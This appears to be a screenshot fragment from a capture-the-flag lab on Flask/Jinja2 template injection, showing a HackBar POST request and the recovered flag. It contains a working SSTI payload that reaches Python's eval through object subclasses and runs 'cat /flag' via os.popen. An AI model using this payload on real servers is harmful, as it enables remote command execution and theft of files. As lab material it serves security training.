 First name:
Submit
Hello SSTILAB{enjoy_flask_ssti}!
eval 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W)
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
http://192.168.248.130:18080/flaskBasedTests/jinja2/
Split URL
Execute
Post data Referer User Agent Cookies Add Header
name={{().__class__.__base__.__subclasses__()["117"].__init__.__globals__['__builtins__']['eval']
('__import__("os").popen("cat /flag").read()')}}